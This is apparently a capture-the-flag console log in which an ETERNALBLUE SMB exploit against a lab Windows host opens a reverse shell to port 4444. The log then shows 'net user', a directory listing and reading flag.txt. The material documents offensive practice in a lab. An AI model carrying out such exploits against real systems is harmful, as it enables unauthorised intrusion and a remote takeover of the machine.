 [*] 192.168.0.10:445 - Sending final SMBv2 buffers.
[*] 192.168.0.10:445 - Sending last fragment of exploit packet!
[*] 192.168.0.10:445 - Receiving response from exploit packet
[+] 192.168.0.10:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.10:445 - Sending egg to corrupted connection.
[*] 192.168.0.10:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.0.108:4444 -> 192.168.0.10:49293) at 2019-11-23 14:07:08 +0100
[+] 192.168.0.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>net user
net user
comptes d'utilisateurs de \\
-------------------------------------------------------------------------------
Administrateur           Invit                   krbtgt
Des erreurs ont affect l'excution de la commande.
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>dir
dir
 Le volume dans le lecteur C n'a pas de nom.
 Le numro de srie du volume est B015-5E89
 Rpertoire de C:\
20/11/2019  14:20                30 flag.txt
14/07/2009  04:20    <REP>          PerfLogs
19/11/2019  09:11    <REP>          Program Files
19/11/2019  09:11    <REP>          Program Files (x86)
03/01/2018  11:37    <REP>          Users
19/11/2019  09:36    <REP>          Windows
               1 fichier(s)               30 octets
               5 Rp(s)  32550768640 octets libres
C:\>type flag.txt
type flag.txt
UYB{1b1c019659528e2896acdf2d7}